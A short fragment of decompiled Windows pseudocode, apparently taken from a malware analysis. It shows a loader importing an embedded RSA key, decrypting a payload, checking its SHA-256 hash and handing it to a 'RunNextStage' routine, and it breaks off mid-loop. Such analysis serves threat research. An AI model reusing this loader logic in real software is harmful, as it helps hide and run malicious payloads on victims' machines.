 if ( CryptImportKey(phProv, EncryptedRSAKey, 1172u, 0, 0, &phKey) )
{
if ( v20 >= 268 )
{
v9 = *(_DWORD *)v5;
v16 = *(_DWORD *)v5;
if ( CryptImportKey(phProv, (const BYTE *)(v5 + 4), *(_DWORD *)v5, phKey, 0, &hKey) )
{
pdwDataLen[0] = 4;
if ( CryptGetKeyParam(hKey, KP_BLOCKLEN, pbData, pdwDataLen, 0) )
{
*(_DWORD *)pbData >>= 3;
v10 = v20 - v9 - 36;
pdwDataLen[0] = HeapAllocWrap(v10, 1);
dwDataLen = 0;
v20 = v5 + v20 - 32;
if ( CryptDecryptPayload(&phProv, v5 + v16 + 4, v10, pdwDataLen[0], &dwDataLen) )
{
v11 = (BYTE *)HeapAllocWrap(32, 1);
if ( GetSHA256Hash(v11, (BYTE *)pdwDataLen[0], dwDataLen) )
{
v12 = v20;
if ( v20 )
{
if ( v11 )
{
counter = 0;
while ( *(_DWORD *)(v12 + 4 * counter) == *(_DWORD *)&v11[4 * counter] )
{
v12 = v20;
if ( ++counter == 8 )
{
RunNextStage((FARPROC *)pdwDataLen[0], dwDataLen);
break;